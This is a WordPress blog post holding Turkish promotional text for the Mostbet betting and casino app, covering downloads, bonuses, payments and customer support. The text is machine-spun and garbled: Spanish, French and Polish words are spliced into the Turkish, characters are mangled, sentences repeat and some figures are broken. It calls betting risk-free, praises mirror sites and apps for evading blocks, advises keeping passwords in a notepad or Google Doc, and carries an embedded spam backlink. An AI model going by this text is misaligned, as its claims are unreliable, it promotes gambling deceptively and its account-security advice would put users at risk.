		class="site-header header-main-layout-1 ast-primary-menu-disabled ast-no-menu-items ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
					</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2509 post type-post status-publish format-standard hentry category-non-classe ast-article-single" id="post-2509" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Online Spor Bahisleri Şirketi Empieza Casin</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://www.reallycom.com/2022/09/27/online-spor-bahisleri-sirketi-empieza-casin/#respond">Laisser un commentaire</a>			</span>

			 / <span class="ast-terms-link"><a href="https://www.reallycom.com/category/non-classe/" class="">Non classé</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Online Spor Bahisleri Şirketi Empieza Casino</p>
<h1>Ios Empieza Android Için Uygulamayı İndirin Ve Yükleyin</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet Uygulamasını Nasıl Edinebilirim? </a></li>
<li><a href="#toc-1">Mostbet Tr’ye Kayıt Için Bonuslar</a></li>
<li><a href="#toc-2">Mostbet Müşteri Hizmetleri Ile Nasıl Iletişime Geçebilirim? </a></li>
<li><a href="#toc-3">Ios Için Indirin</a></li>
<li><a href="#toc-4">Mostbet Çevrimiçi Spor Bahisleri</a></li>
<li><a href="#toc-5">Mostbet Online Spor Bahisleri</a></li>
<li><a href="#toc-6">Mostbet Live-casino</a></li>
<li><a href="#toc-7">Maç Öncesi Empieza Canlı Bahisler</a></li>
<li><a href="#toc-8">Mostbet Hesabınıza Nasıl Giriş Yapılır? </a></li>
<li><a href="#toc-9">Mostbet Uygulaması Hangi Ödeme Şekillerini Destekliyor? </a></li>
<li><a href="#toc-10">Mostbet Müşteri Desteği</a></li>
<li><a href="#toc-11">Mostbet Bahis Şirketinin Faydaları</a></li>
<li><a href="#toc-12">Mostbet’te Bonuslar</a></li>
<li><a href="#toc-13">Mostbet Hesabınıza Giriş Yapın</a></li>
<li><a href="#toc-14">Mostbet Hesabıma Nasıl Para Ekleyebilirim? </a></li>
<li><a href="#toc-15">Android Için Mostbet Uygulamasını Indirin</a></li>
<li><a href="#toc-16">Mostbet’te Bahis Çeşitleri</a></li>
<li><a href="#toc-17">Mostbet Uygulamasının Bonusunu Nasıl Kullanabilirim? </a></li>
<li><a href="#toc-18">Android’de Mostbet Tr Uygulamasını Nasıl Indirebilirim</a></li>
<li><a href="#toc-19">Mostbet Mobil Uygulamasının Faydaları</a></li>
<li><a href="#toc-20">Mostbet’te Hatlar Ve Oranlar</a></li>
<li><a href="#toc-21">Nasıl Giriş Yapılır? </a></li>
<li><a href="#toc-22">« mostbet</a></li>
<li><a href="#toc-23">Bir Mostbet Hesabını Nasıl Oluşturabilirim? </a></li>
<li><a href="#toc-24">Mostbet’te Ücretsiz Bahisler</a></li>
<li><a href="#toc-26">Mostbet’te Ödül Puanları</a></li>
<li><a href="#toc-27">Mostbet’te Para Çekme Yöntemleri</a></li>
<li><a href="#toc-30">Uygulamayı Akıllı Telefona Nasıl Yükleyebilirim – Talimat</a></li>
<li><a href="#toc-31">Mostbet’te Müşteri Desteği</a></li>
<li><a href="#toc-33">Mostbet Uygulamasını Kullanarak Müşteri Hizmetlerine Nasıl Ulaşabilirim? </a></li>
</ul>
</div>
<p>Bunlar öncelikle oyunun dürüstlük koşullarının yerine getirildiği bir odada düzenlenen çekilişlere bahis oynayabileceğiniz kart ve masa oyunlarıdır.  Bu tür oyunlar genellikle casinolardan bağımsız ve oyun sürecini organize eden özel sağlayıcılar tarafından çevrimiçi kumarhaneler tarafından sağlanmaktadır.  Mostbet uygulaması resmi web sitesinden veya iOS cihazlar için Application Store&rsquo;dan (Android cihazlar için) indirilebilir.</p>
<ul>
<li>Bu, herhangi bir risk almadan hemen bahis oynamaya başlayabileceğiniz ve potansiyel olarak bazı iyi karlar elde edebileceğiniz anlamına gelir. </li>
<li>Evet, Mostbet&rsquo;te çeşitli uluslararası spor etkinliklerine bahis oynayabilirsiniz. </li>
<li>Ancak, oyuncu profili doldurmayı empieza hesabı kayıttan sonraki yarım saat içinde para yatırmayı başardıysa, ilk depozitonun 5’i tutarında bonus verilecektir. </li>
<li>Mostbet, çok çeşitli spor dallarına, liglere ve turnuvalara bahis oynayabileceğiniz en iyi çevrimiçi bahis şirketlerinden biridir. </li>
<li>Bu özellik, aksiyonu olduğu gibi izlemenize olanak tanır ve sizi en boy skorlar ve sonuçlarla güncel tutar. </li>
</ul>
<p>Sitenin kullanıcıları, platformun kolay empieza kullanıcı dostu düzeni sayesinde tercih ettikleri spor etkinliklerine olduk?a kolay bir ?ekilde ve hızlı bir şekilde bahis oynayabilirler.  Çevrimiçi poker odası, oyuncuların turnuvalarda empieza ring oyunlarında gerçek para için birbirleriyle rekabet etmelerine olanak tanır.  Sitede Tx Hold’em, Omaha empieza Seven Card Man dahil olmak üzere çeşitli farklı poker çeşitleri mevcuttur.  Para çekme işlemleri hızlı bir şekilde gerçekleştirilir ve oyuncular, hesaplarına para yatırmak için diğer birçok para yatırma yöntemi arasından seçim yapabilir.</p>
<h2 id="toc-0">Mostbet Uygulamasını Nasıl Edinebilirim? </h2>
<p>Bu kayıt biçiminde şifre otomatik olarak oluşturulur – kayıttan hemen sonra yeni oyuncuya bildirilir.  MostBet, “kendi” bölgelerinde objektif bir avantaj elde ederken, önde gelen uluslararası bahisçilerle rekabet edebilir.  Türkiye&rsquo;den müşteriler için, web sitesinin tüm bölümlerinin kendi ana dillerine w tamtym miejscu bir çevirisi vardır ve yerel pra biriminde hesap açma ve bahis yapma olanağı vardır.  Bu sitede spor bahisleri yapmak için Türk kullanıcıların öncelikle internet sitelerine kayıt olarak kendilerinde bir hesap açmaları gerekmektedir <a href="https://faraday-protocol4.com/">mostbet</a>.</p>
<ul>
<li>Mostbet sikayet sitedeki “Kişiler” bölümünden veya mobil uygulamanın “Destek Servisi” bölümünden – idareye başvurma formu aracılığıyla (“Yöneticiye Yaz” düğmesi) ödeme yapabilirsiniz. </li>
<li>Çok çeşitli oyun seçenekleri, harika teknik destek ve harika oranlar va. ” – David. </li>
<li>Yeni hesaba giriş yaptıktan hemen sonra sitede veya uygulamada başlatılacak bir zamanlayıcı yönlendirmeye yardımcı olacaktır. </li>
</ul>
<p>Casino bölümünün düzenli ziyaretçilerinden biri müşteri hizmetlerinin yavaşlığından şikayet ediyor ama aynı zamanda büyük kazancını de uma anlatıyor.  Mostbet yr yılından beri varlığını sürdürmektedir ve 93 ülkede faaliyet göstermektedir.  İncelemede, bahis bürosunun özelliklerine,  bahis koşullarına, oyuncular için fırsatlara ve MostBet&rsquo;e giriş nasıl yapılacağına daha yakından bakacağız.  Mostbet uygulamasında bir bonus almak için kullanmak istediğiniz bonusu seçmeli ve şartlar ve koşullarda belirtilen koşullara uymalısınız.  En iyi deneyimi elde etmek ve en yeni özelliklerden ve güncellemelerden yararlanmak için Mostbet uygulamanızı güncel tutmak çok önemlidir.</p>
<h3 id="toc-1">Mostbet Tr’ye Kayıt Için Bonuslar</h3>
<p>Burada bahis oynamaktan çok keyif alıyorum, oranlar gerçekten çok iyi empieza bahis oynayabilecekleri çok çeşitli sporlar va.  Dünya çapında birçok kişi tarafından oynanmaktadır ve neredeyse tüm çevrimiçi casinolarda bulunabilir.  Bu oyunun temel amacı aynı değere sahip 3 kart elde etmektir (aynı türden 3 ya da ardışık sayılara sahip 3 kart).  Ayrıca, rekabetçi oranlar empieza çizgilerle, her zaman büyük kazanma şansınız olacak.  Mostbet TR bahisçi ofisi, taşınabilir cihazlarda oynamak için sitenin mobil sürümünü veya Android ve iOS için Mostbet App kullanma olanağına sahiptir.</p>
<ul>
<li>Mostbet’teki canlı casino, kullanıcıların bir video yayını aracılığıyla gerçek zamanlı krupiyelerle casino oyunları oynamasına olanak tanıyan bir özelliktir. </li>
<li>Mostbet bahisçi ofisindeki hesaba kullanıcı ismi ve şifre ile giriş yapabilirsiniz; burada hesapta belirtilen telefon numarasını veya e-posta adresini giriş olarak kullanabilirsiniz. </li>
<li>Günün veya gecenin herhangi bir saatinde katılabilirsiniz ve aralarından seçim yapabileceğiniz birçok farklı oyun türü vardır. </li>
<li>Uygulamanın indirilmesi ve yüklenmesi, App Store’daki programlar için standart modda gerçekleşir. </li>
</ul>
<p>Bu, hem uygulamayı indirmeye başlamadan önce hem de programın yüklenmesi sırasında yapılabilir.  Bahis bonusu kazanmak için, alınan tutarın, her bir sonucun oranının 1. 4 veya daha yüksek olduğu üç veya daha fazla olayla kombine bahislerinde a few kez kazanılması gerekir.  Elektronik yöntemler için minimum para çekme miktarı 50 TL’dir, kripto para birimleri için mevcut döviz kuruna bağlıdır.  Ancak, Mostbet’te kullanıcıyı tanımlamanın yanı sıra, doğrulama yapılır – oyuncunun kimliğini ve adres verilerini doğrulayan bir dizi belge kontrol edilir.</p>
<h2 id="toc-2">Mostbet Müşteri Hizmetleri Ile Nasıl Iletişime Geçebilirim? </h2>
<p>Uygulamanın &lsquo;Bize Ulaşın&rsquo; sekmesi ya da SSS bölümünün her ikisi de çeşitli seçenekleri listeler.  Ayrıca, kullanılan ödeme yönteminin güvenliği ve emniyetinin yanı sıra tüm finansal ve » « kişisel verilerin gizliliğini assurée etmek çok önemlidir.  Mostbet uygulamasının kullanıcıları, kullanıcı arayüzünün basit tasarımı ve kullanım kolaylığı sayesinde istedikleri işlevleri hızlı bir şekilde belirleyebilir ve kullanabilir.  Bir ayna web sitesini de?erlendirmek vas?tas?yla, kullanıcılar resmi internet site kullanılamıyor olsa fiel bahis oynamaya empieza sitenin hizmetlerinden yararlanmaya devam edebilirler.</p>
<ul>
<li>Sitenin kullanıcıları, platformun kolay empieza kullanıcı dostu düzeni sayesinde tercih ettikleri spor etkinliklerine kolayca ve hızlı bir şekilde bahis oynayabilirler. </li>
<li>Ortak olarak kaydolmak basit empieza hızlıdır ve birkaç dakika içinde kabul edilirsiniz. </li>
<li>Oyuncuların Türk ulusal para birimi cinsinden (TL) hesap oluşturma ve spor bahisleri veya online casino oyunları için hoşgeldin bonusu alma imkânı vardır. </li>
<li>Ancak ücretsiz mod, oyuncular için kendileri için yeni bir makineyi test edebilmeleri ve gerçek para kaybetme riski olmadan bazı oyun stratejilerini test edebilmeleri için yararlıdır. </li>
<li>Oyuncu, uygulamanın güncellemesini göz ardı ederek, yalnızca yüklenmesini önemli ölçüde yavaşlatmakla kalmaz, aynı zamanda kritik güncellemeler yoksa programın bir noktada açılmama riskini de taşır. </li>
</ul>
<p>Şirket spor bahisleri ve casino oyunları da dahil olmak üzere çeşitli seçenekler sunmaktadır.  Canlı oyunları izlemeyi seviyorsanız, bu online casinonun dünya çapındaki tüm büyük spor etkinliklerinde canlı maçlar sunduğunu » « bilmekten mutluluk duyacaksınız.  Site, futbol ve tenis gibi çeşitli sporlar için sektördeki en ba?ar?l? oranlardan bazılarını sunmaktadır.  Ekip, size ihtiyacınız olan tüm yardımı sağlamak için canlı sohbet, e-posta ve telefon aracılığıyla 7/24 hizmetinizdedir.</p>
<h3 id="toc-3">Ios Için Indirin</h3>
<p>Bahisçideki kumarhane ek olarak ortaya çıktı, ancak yavaş yavaş tam teşekküllü, aranan bir bahis yönü haline geldi.  MostBet müşterisi geçtiğimiz ay oyunla ilgili olumlu izlenimlerini paylaştı.  Android ve iOS için MostBet istemci yazılımı bölge kısıtlaması olmadan indirilebilir ve 37 dili destekler ve işlevsel olarak COMPUTER sürümünden daha üstündür.</p>
<p>Bunlar, kullanıcıların bu kumarhanede bahis oynayabileceği birçok lig ve turnuvadan sadece birkaç örnektir.  Çevrimiçi spor bahisleri, milyonlarca insanın çeşitli spor dallarına bahis oynadığı devasa bir sektördür.  Bunun temel sebebi ise bahis yapılabilecek çeşitli spor ve oyunlar sunmalarıdır.</p>
<h3 id="toc-4">Mostbet Çevrimiçi Spor Bahisleri</h3>
<p>Uygulamaları mobil sitedeki bağlantılardan ücretsiz olarak indirebilirsiniz.  Bu mod çoğu yuvada, sanal sporda, özellikle de popüler Aviator gibi crash oyunlarında kullanılabilir.  Belli sebeplerden dolayı gerçek krupiye olan oyunlarda böyle bir mod yoktur – orada her çekiliş veya kart dağıtımı para için oyun formatında yapılır.</p>
<p>Site, müşterilerine bahis yaparken mümkün olan en iyi deneyimi sunma konusunda itibar kazanmıştır.  Mostbet oyunları 90’dan fazla ülkede mevcut olup bahis, casino oyunları, canlı casino, canlı online poker ve diğer popüler oyunları sunmaktadır.  Ne tür bir bahis yapmayı tercih ederseniz edin, Mostbet’te herkes için bir şeyler vardır.  Rekabetçi oranlar ve çizgilerle, bahislerinizden en faydal? şekilde yararlandığınızdan emin olabilirsiniz.</p>
<h2 id="toc-5">Mostbet Online Spor Bahisleri</h2>
<p>Ücretsiz bahisler, online bahislerinizden ekstra para kazanmanın bir başka yoludur. » « [newline]Bu ücretsiz bahislerle, kendi paranızı riske atmadan bahis oynayabilirsiniz.  Bu, bazı bahisleri kaybetseniz bile, uzun geri ödemede hiçbir şey kaybetmeyeceğiniz anlamına gelir.  Türkiye’den oyuncular için mostbet. com sitesinde TL’ye kadar bahis oynamak veya casino oynamak için (isteğe göre) hoş geldin bonusu vardır.  Doğrulama işlemi sırasında para çekme işlemi engellenir, ancak oyuncu bahis oynamak ve kumarhanede oynamak için bakiyeyi kullanabilir.  Güvenlik servisi, mevcut Mostbet müşterisinin yeni bir hesap oluşturmasını önlemek için mevcut oyuncuların kişisel empieza pasaport verilerini kontrol edecektir.  Çoklu hesap, bahisçilerde ve kumarhanelerde oynama kurallarının ciddi bir ihlalidir.</p>
<ul>
<li>Bu bahis sitesi sektördeki en iyi bahis oranlarından bazılarını ve NetEnt ve Microgaming gibi önde gelen sağlayıcıların geniş oyun yelpazesini sunmaktadır. </li>
<li>Ama hepsi bu değil;  Sadece katıldığınızda,  yeni bir oyuncu olarak ek olarak 30 bedava dönüş daha kazanacaksınız! </li>
<li>Mostbet favori takımlarınıza bahis yapmanızı sağlayan bir bahis platformudur. </li>
<li>Kullanıcılar, platformun kapsamlı özellik setini kullanabilir ve kayıt olduktan sonra seçtikleri etkinliklere bahis oynayabilir. </li>
<li>Mostbet, 2009 yılından bu yana faaliyet gösteren, sahibi Venson Ltd olan ve sektördeki en güvenilir isimlerden biri haline gelen Kıbrıs merkezli bir bahis şirketidir. </li>
</ul>
<p>Bu, hoşgeldin bonusu veya online casino oyunu almak empieza ödeme talebinde bulunmak için ön koşuldur.  Genel olarak, Mostbet mobil uygulaması kullanıcılara favori spor etkinliklerine bahis oynamaları için uygun, güvenli ve kullanıcı dostu bir platform sağlar.  Mostbet müşteri hizmetleriyle canlı sohbet seçeneği, e-posta, telefon görüşmesi veya Mostbet web sitesinin SSS alanı aracılığıyla iletişime geçerek hızlı ve kolay bir şekilde yardım alabilirsiniz.  Mostbet&rsquo;teki müşteri hizmetleri personeli, karşılaşabileceğiniz herhangi bir soru veya sorunla ilgili olarak size yardımcı olmak için günün her saati hazırdır.  Mostbet’in Aviator oyunu, heyecan verici ve yenilikçi bir şekilde spor bahisleri yapmanızı sağlayan popüler bir oyundur.</p>
<h3 id="toc-6">Mostbet Live-casino</h3>
<p>Günün veya gecenin herhangi bir saatinde katılabilirsiniz ve aralarından seçim yapabileceğiniz birçok farklı oyun türü vardır.  Üstelik Mostbet’in kayıt seçenekleri farklı müşteri tercihlerine ve ihtiyaçlarına uyacak şekilde tasarlanmıştır.  Yukarıdakilere benzer bir ilk para yatırma bonusu, 20 $ ya da üzeri ilk afin de yatırma işleminde 0 para yatırma eşleşmesi ve seçilen slot oyunları için 70 FS.</p>
<ul>
<li>Bunun için en elveri?li yol, resmi uygulamanın güncel sürümünün sayfasına ulaşmak için bahis bürosunun mobil sitesinden bağlantıyı kullanmaktır. </li>
<li>Mostbet spor bahisleri, spor etkinliklerinin veya oyunlarının sonucu üzerine bahis yapma faaliyetini ifade eder. </li>
<li>Mostbet’te Powerball ve Mega Hundreds of thousands gibi çeşitli piyango oyunları arasından seçim yapabilirsiniz. </li>
<li>Bununla birlikte, kaydedilen tüm ayarlar ve kullanıcı adı ve şifre sistemde kalacaktır. </li>
<li>Mostbet’te promosyon kodlarını kullanmak için, bunları kayıt ya da ödeme sırasında uygun alana girmeniz yeterlidir. </li>
<li>Mostbet’ten afin de çekme işlemi, geçerli bir ödeme yöntemine sahip oldukları sürece lokasyona bakılmaksızın tüm müşteriler tarafından yapılabilir. </li>
</ul>
<p>Aşağıda, söz konusu bahis şirketinin gerçek müşterilerinden gelen referanslar yer almaktadır.  Bir bonusu kullanmadan önce, söz konusu teklif için geçerli olan hüküm empieza koşulları okumak empieza anlamak çok önemlidir.  Kullanılabilecekleri oyunlar veya bonus parayla kazanılabilecek maksimum miktar gibi bazı bonuslarda sınırlamalar olabilir.  Kredi/banka kartları, e-cüzdanlar, banka havaleleri ve diğerleri gibi kabul edilen ödeme yöntemlerinden birini de?erlendirmek vas?tas?yla Mostbet hesabınıza para ekleyebilirsiniz.  Mostbet’in hesap doğrulama sürecinin bir parçası olarak pasaport veya devlet tarafından verilmiş bir kimlik gibi ekstra kişisel bilgiler ve fatura veya banka ekstresi gibi adres kanıtı sağlayın.  Kullanıcının kimliğini doğrulamak ve platformu kullanmaya uygun olduğundan emin olmak için, doğrulama prosedürü sırasında sağlanan bilgiler kullanılır.</p>
<h2 id="toc-7">Maç Öncesi Empieza Canlı Bahisler</h2>
<p>Ayrıca, sık sık sunulan promosyonlar ve bonuslarla kârınızı daha de uma artırabilirsiniz.  Hoş geldin bonusları, online bahis oynamaya başlamak için harika bir yoldur.  Bu bonuslarla, kaydolurken » « genellikle hesabınıza belirli biraz para yatırılmasını sağlayabilirsiniz.</p>
<ul>
<li>Mostbet uygulamasında bir reward almak için kullanmak istediğiniz bonusu seçmeli ve şartlar ve koşullarda belirtilen koşullara uymalısınız. </li>
<li>Eğer bir tenis hayranıysanız, Mostbet bahislerinizi yapmak için ideal bir yer olacaktır. </li>
<li>Curaçao lisansı, operatörün güvenlik, adalet, dürüstlük ve diğer önemli faktörlerde katı standartlara uymasını sağlar. </li>
<li>Canlı oyunları izlemeyi seviyorsanız, bu online casinonun dünya çapındaki tüm büyük spor etkinliklerinde canlı maçlar sunduğunu » « bilmekten mutluluk duyacaksınız. </li>
<li>Mostbet ayrıca Amerikan, Avrupa ve Fransız gibi çeşitli rulet çeşitleri para sunmaktadır. </li>
</ul>
<p>Kullanıcıların çok sayıda spor etkinliği ve müsabakası üzerine bahis oynamasını sağlar.  Şirketin canlı bahis, maç öncesi bahis ve sanal spor bahisleri gibi bir dizi bahis alternatifi sunması beklenmektedir.  Bunun için en uygun yol, resmi uygulamanın güncel sürümünün sayfasına ulaşmak için bahis bürosunun mobil sitesinden bağlantıyı kullanmaktır.  Uygulamanın indirilmesi ve yüklenmesi, App Store’daki programlar için standart modda gerçekleşir.  Ancak, oyuncu profili doldurmayı empieza hesabı kayıttan sonraki yarım saat içinde para yatırmayı başardıysa, ilk depozitonun 5’i tutarında bonus verilecektir.</p>
<h3 id="toc-8">Mostbet Hesabınıza Nasıl Giriş Yapılır? </h3>
<p>Ayrıca, ortaklar kârlarını artırmak için kullanabilecekleri özel promosyonlara ve bonuslara erişim elde ederler.  Mostbet’te Netent, Matter-of-fact Play, BetSoft ve daha fazlası gibi önde gelen sağlayıcıların oyunlarına erişebileceksiniz.  Bu geliştiriciler, gerçekçi grafiklere » « empieza ilgi çekici bonus özelliklere sahip yüksek kaliteli oyunlar yaratmalarıyla bilinir.  Dolayısıyla, Mostbet’te oynarken çeşitli eğlenceli seçenekler bulacağınıza güvenebilirsiniz.  Mostbet ayrıca oyuncuların slot, masa oyunları, video poker empieza canlı krupiye oyunları oynayabileceği bir çevrimiçi casino platformu de uma sağlayabilir.  Oyuncular bahis oynayabilir ve çevrimiçi bir kumarhanede şans veya beceri oyunları oynayarak potansiyel olarak para kazanabilirler.</p>
<ul>
<li>Ne tür bir bahis yapmayı tercih ederseniz edin, Mostbet’te herkes için bir şeyler vardır. </li>
<li>Herhangi bir nedenle programı Mostbet’in resmi web sitesinden indiremiyorsanız, Mostbet APK dosyasını çevrimiçi olarak bulabilirsiniz. </li>
<li>Eğer bir kriket hayranıysanız, Mostbet bahislerinizi yapmak için mükemmel bir yerdir. </li>
<li>Güvenlik servisi, mevcut Mostbet müşterisinin yeni bir hesap oluşturmasını önlemek için mevcut oyuncuların kişisel ve pasaport verilerini kontrol edecektir. </li>
<li>MostBet uzmanları hızlı tepki verir, ancak kullanıcı adınızı ve şifrenizi ana cihazınızın dışında kaydederek (not defterine, Google Doc&rsquo;a vb. yazarak) bu tür durumlardan kaçınmanız önerilir. </li>
</ul>
<p>Mostbet’in kullanıcı gizliliğini empieza güvenliğini ciddiye aldığını ve kullanıcı bilgilerini korumak » « için sıkı güvenlik önlemleri kullandığını belirtmek önemlidir.  Kullanıcı bilgilerini korumak için, tüm hassas veriler şifrelenir ve platformda güvenli bir şekilde saklanır, bu da geçerli tüm kurallara ve veri koruma mevzuatına uygundur.  Mostbet favori takımlarınıza bahis yapmanızı sağlayan bir bahis platformudur.</p>
<h2 id="toc-9">Mostbet Uygulaması Hangi Ödeme Şekillerini Destekliyor? </h2>
<p>Bu, herhangi bir risk almadan hemen bahis oynamaya başlayabileceğiniz ve potansiyel olarak bazı iyi karlar elde edebileceğiniz anlamına gelir.  Uygulamalar, ağda vurgulanmamış anonim e-kitaplar aracılığıyla çalışabileceğinden, sağlayıcının bunları engellemesinin resmi veya mobil bir siteden daha zor olduğu görülmektedir.  Bu avantaj, bazı ülkelerde kaynakları engellenebilecek just offshore kumarhaneler ve bahisçiler için özel bir değere sahiptir.  Programın ana ekranında, üst kısmında, promosyonlar, ikramiyeler ve turnuvalarla beraber önemli spor etkinliklerinin duyurulduğu bir rotasyon bloğu vardır.  Aşağıda en popüler canlı etkinliklere ve çizgilere bağlantılar ve durante çok aranan on line casino oyunlarına bağlantılar bulunmaktadır.  Mostbet bahisçi ofisindeki hesaba kullanıcı ismi ve şifre ile giriş yapabilirsiniz; burada hesapta belirtilen telefon numarasını veya e-posta adresini giriş olarak kullanabilirsiniz.</p>
<ul>
<li>Mostbet ayrıca oyuncuların slot, masa oyunları, video poker ve canlı krupiye oyunları oynayabileceği bir çevrimiçi casino platformu da sağlayabilir. </li>
<li>Sitede Texas Hold’em, Omaha ve Seven Card Guy dahil olmak üzere çeşitli farklı holdem poker çeşitleri mevcuttur. </li>
<li>Mostbet tarafından sunulan kredi/banka kartları, e-cüzdanlar, banka havaleleri empieza diğerleri gibi para çekme seçeneklerinden birini kullanarak kazancınızı nakde çevirebilirsiniz. </li>
<li>Üstelik Mostbet’in kayıt seçenekleri farklı müşteri tercihlerine ve ihtiyaçlarına uyacak şekilde tasarlanmıştır. </li>
</ul>
<p>« Mostbet kaydı, çevrimiçi spor bahisleri organizasyonunda bir hesap açma sürecidir.  Bu genellikle adınız, adresiniz ve iletişim bilgileriniz gibi kişisel bilgilerinizi girmenin yanı sıra hesabınız için bir kullanıcı adı ve şifre oluşturmayı gerektirir.  Android akıllı telefonlar için Mostbet resmi web sitesi ve iOS cihazlar için App Store, her iki platformla da uyumlu olan Mostbet uygulamasının indirilmesini sağlar.</p>
<h2 id="toc-10">Mostbet Müşteri Desteği</h2>
<p>Kurulum, MostBet istemcisinin konumundan bağımsız olarak çalışan aynaları aramadan yapmanıza ve bahis oynamanıza izin verecektir.  Minimum bahis miktarı 10 Türk Lirasıdır ve bahis henüz oynanmamışsa geri alım seçeneği vardır.  Kaybedilen bahisler için 0 iade edilebilir bir sigorta poliçesi para bulunmaktadır.</p>
<ul>
<li>Moneyline, stage spread ve over/under gibi geleneksel bahislerin yanı sıra bireysel oyuncu veya takım performansına dayalı daha spesifik prop bahisleri de mümkündür. </li>
<li>Canlı casino lobisinde oyunları kategorilere göre filtreleyebilir, favori oyunlarınızı “Favoriler” bölümüne ekleyebilir ve oyunun adına göre arama yapabilirsiniz. </li>
<li>Kumarhane iş günlerinde 24 saat içinde, hafta sonları ve tatil günlerinde ise twelve saat içinde yanıt verecektir. </li>
<li>Mostbet iOS uygulamasını indirmek için App Store’a gidin ve “Mostbet “i arayın. </li>
<li>Eğer bir futbol hayranıysanız, Mostbet bahislerinizi yapmak için ideal bir yerdir. </li>
<li>Bu sadece sitede mevcuttur, yani mobil uygulama aracılığıyla kayıt yaptırırken mevcut değildir. </li>
</ul>
<p>Oyun, dinamik oranlara sahiptir ve oranlar lehinize olduğunda kazancınızı hızlı bir şekilde artırmanıza olanak tanır. » « [newline]Ayrıca, oyun birkaç farklı oyun seviyesi sunar ve hatta pe?in ödüllü liderlik yarışmalarına sahiptir.  Mostbet’te promosyon kodlarını kullanmak için, bunları kayıt ya da ödeme sırasında uygun alana girmeniz yeterlidir.  Ne elde ettiğinizi anladığınızdan emin olmak için kodla ilişkili tüm hüküm ve koşulları okuduğunuzdan emin olun.</p>
<h3 id="toc-11">Mostbet Bahis Şirketinin Faydaları</h3>
<p>Oyuncu, uygulamanın güncellemesini göz ardı ederek, yalnızca yüklenmesini önemli ölçüde yavaşlatmakla kalmaz, aynı zamanda kritik güncellemeler yoksa programın bir noktada açılmama riskini de taşır.  Casino (ve ücretsiz spinler) için bonus kazancının bahsi x60’tır, added bonus kazanımı için 72 saat verilir.  Tüm oyunlar buna dahil değildir, sadece promosyon koşullarında listelenenler oyuna katılır.  Mostbet bahisçi ofisi ve kumarhanesi için bonus kazanma koşulları aynıdır, ancak sadece bahis oynama koşulları farklıdır.  Mostbet’in hem bahis bürosunun hem de çevrimiçi kumarhanenin hizmetlerinin bulunduğu Android ve iOS için mobil uygulamaları  vardır.  Herhangi bir müşterisi, bahis şirketinin yönetimine ilgili bir talep gönderdikten empieza yapılan tüm bahisleri oynadıktan sonra hesabını silebilir.</p>
<ul>
<li>Müşteriler telefon numaralarını, e-posta adreslerini veya Twitter, Telegram, Steam veya Google gibi sosyal medya hesaplarını kullanarak Mostbet’e kaydolmayı seçebilirler. </li>
<li>Belirli bir yöntem ve bölgeniz için kesin minimum pra yatırma tutarı için Mostbet desteğine başvurmanız önerilir. </li>
<li>« Mostbet kaydı, çevrimiçi spor bahisleri organizasyonunda bir hesap açma sürecidir. </li>
<li>Ayrıca, ortaklar kârlarını artırmak için kullanabilecekleri özel promosyonlara ve bonuslara erişim elde ederler. </li>
</ul>
<p>MostBet ekibi, hizmeti geliştirmek, sitenin işlevselliğini genişletmek empieza bonus sistemini iyileştirmek açısından çok fazla çalışma yaptı.  Hassas bilgilerinizi korumak için güvenli bir bağlantı üzerinden giriş yaptığınızdan emin olun.  Ayrıca hesabınızı güvende tutmak için şifrenizi düzenli olarak değiştirmelisiniz.  Mostbet kayıt süreci, platformun yasal gerekliliklere uymasını ve kullanıcı verilerinin korunmasını garanti altına almaya yardımcı olan hesap doğrulama adı verilen önemli bir adım içerir.</p>
<h2 id="toc-12">Mostbet’te Bonuslar</h2>
<p>Ayrıca, sorularınızın çoğunu yanıtlayabilecek kapsamlı bir SSS bölümüne sahiptirler, böylece müşteri hizmetleri ekibinden bir yanıt beklemek zorunda kalmazsınız.  Mostbet ayrıca Classic Blackjack, European Blackjack ve Great Limit Blackjack gibi popüler blackjack çeşitlerini de sunmaktadır.  Bu oyunlar gerçekçi grafiklere sahiptir ve yan bahisler ve çoklu el oyunu gibi ek özelliklerle birlikte gelir.</p>
<ul>
<li>Evet, kullanıcılar Mostbet uygulamasının yanı sıra web sitelerinin mobil versiyonu üzerinden de bahis oynayabilir ve Mostbet’in sunduğu hizmetlerden yararlanabilirler. </li>
<li>Slotlar genellikle kazanan kombinasyonlara ulaşarak ödemeleri tetiklemek amacıyla çok sayıda sembol içeren dönen makaralar içerir. </li>
<li>Bu, hoşgeldin bonusu veya online casino oyunu almak empieza ödeme talebinde bulunmak için ön koşuldur. </li>
<li>Bu ücretsiz döndürmelerle, potansiyel olarak bazı büyük ödüller kazanmak için makaraları döndürebilirsiniz. </li>
</ul>
<p>Hayır, oyuncunun Mostbet’te zaten oyun hesabı varsa, uygulamayı yükledikten sonra bahisçi ofisinin web sitesindeki kullanıcı adı ve şifresiyle hesabına girebilir.  Giriş olarak kayıt sırasında belirtilen telefon numarasını ya da e-posta adresini kullanabilirsiniz.  Mobil uygulamaların önündeki en önemli avantajlardan » « biri Mostbet mobile variation – bahisçi ofisinin hizmetlerine erişim hızı.  Piyangolar, çevrimiçi bahislerinizden ekstra ödüller kazanmanın bir başka harika yoludur.  Mostbet’te Powerball ve Mega Hundreds of thousands gibi çeşitli piyango oyunları arasından seçim yapabilirsiniz.  Bu piyangolarla, potansiyel olarak bazı büyük ödüller kazanabilir ve biraz till?g para kazanabilirsiniz.</p>
<h3 id="toc-13">Mostbet Hesabınıza Giriş Yapın</h3>
